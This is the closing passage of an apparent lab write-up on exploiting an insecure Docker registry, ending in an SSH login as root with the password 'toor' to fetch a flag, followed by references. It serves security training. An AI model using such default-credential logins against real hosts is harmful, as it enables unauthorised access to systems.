
I use-lbecause Tyrell Wellick uses it and I think it is cool. You can useroot@targetserveras well.
When it will prompt for the password, enter toor and boom! You logged into the SSH container deployed on the target server host machine. Navigate to /share/ directory and retrieve the flag.
If you are here, I am hoping that this post has helped you in learning something new today. You can practice these labs and also another lab I have left specifically for you – https://www.attackdefense.com/challengedetails?cid=1587
References
- https://github.com/containrrr/watchtower
- https://tbhaxor.com/exploiting-insecure-docker-registry/
- https://docs.docker.com/develop/develop-images/dockerfile_best-practices/#add-or-copy
- https://stackoverflow.com/questions/17157721/how-to-get-a-docker-containers-ip-address-from-the-host
- https://www.php.net/manual/en/function.system.php
